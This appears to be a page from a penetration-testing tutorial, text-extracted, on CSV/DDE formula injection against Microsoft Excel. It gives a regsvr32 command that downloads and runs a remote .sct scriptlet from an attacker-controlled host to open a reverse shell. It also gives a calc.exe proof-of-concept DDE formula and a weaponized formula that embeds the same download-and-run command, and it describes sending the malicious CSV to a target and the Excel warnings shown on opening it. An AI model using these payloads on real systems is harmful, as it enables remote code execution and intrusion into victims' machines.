 [*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://192.168.216.5:8080/.sct scrobj.dll
Dynamic Data Exchange (DDE) uses the following format:
=DDE(server; file; item; mode)
4. So, to create a simple proof of concept, we can create a CSV file with the
following content:
=MSEXCEL|'\..\..\..\Windows\System32\calc.exe'!''
This will open calc.exe. Since opening a calculator is not useful for our purpose,
in our malicious CSV file we will use regsvr32 to download and run our
payload and give us back a reverse shell:
=MSEXCEL|'\..\..\..\Windows\System32\regsvr32 /s /n /u
/i:http://192.168.216.5:8080/.sct scrobj.dll'!''
5. Now that we have our malicious CSV file, we just need to send it to the target
machine and open it with Excel. When opening the file, we will get two warning
messages:
Microsoft Excel Security Notice ? X
Microsoft Office has identified a potential security concern.
File Path: C:\Users\User\Downloads\inject.csv
Automatic update of links has been disabled. If you choose to
enable automatic update of links, your computer may no longer be
secure. Do not enable this content unless you trust the source of
this file.
Enable Disable